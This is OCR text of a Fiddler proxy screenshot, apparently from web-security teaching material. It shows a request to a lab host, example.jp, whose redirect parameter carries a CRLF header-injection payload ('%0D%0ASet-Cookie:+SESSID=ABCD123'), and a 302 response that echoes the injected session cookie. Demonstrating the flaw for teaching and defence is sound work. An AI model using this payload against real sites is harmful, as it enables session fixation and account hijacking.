 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache »
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?url=
2 200 HTTP example.jp /47/47-003.php
选择
ALT+Q > type HELP...
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SE
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.
Connection: Keep-Alive
Host: example.jp
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw
XML
HTTP/1.1 302 Found
Date: Fri, 17 Sep 2010 05:38:46 GMT
Server: Apache/2.2.14 (Ubuntu)
Set-Cookie: SESSID=ABCD123
Location: http://example.jp/47/47-003.php
Content-Length: 215
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://example.jp/47/47-003.php">here</a>.</p>
</body></html>
Find... View in Notepad
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/47/47-003.php%0D%0ASet-Cookie:+SESSID=ABCD123